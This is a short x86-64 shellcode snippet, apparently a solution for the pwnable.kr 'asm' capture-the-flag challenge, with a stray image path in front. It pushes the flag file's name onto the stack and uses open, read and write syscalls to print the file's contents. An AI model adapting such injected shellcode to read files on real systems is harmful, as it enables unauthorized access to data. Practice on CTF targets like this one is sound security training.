 mov rax, 0x69665f736968745f
push rax
mov rax, 0x646165725f657361
push rax
mov rax, 0x656c705f656c6966
push rax
mov rax, 0x5f67616c665f726b
push rax
mov rax, 0x2e656c62616e7770
push rax
mov rax, 0x5f73695f73696874
push rax
/* open(file='rsp', oflag=0, mode=0) */
mov rdi, rsp
xor edx, edx /* 0 */
xor esi, esi /* 0 */
/* call open() */
push SYS_open /* 2 */
pop rax
syscall
/* call read('rax', 'rsp', 100) */
mov rdi, rax
xor eax, eax /* SYS_read */
push 0x64
pop rdx
mov rsi, rsp
syscall
/* write(fd=1, buf='rsp', n=100) */
push 1
pop rdi
push 0x64
pop rdx
mov rsi, rsp
/* call write() */
push SYS_write /* 1 */
pop rax
syscall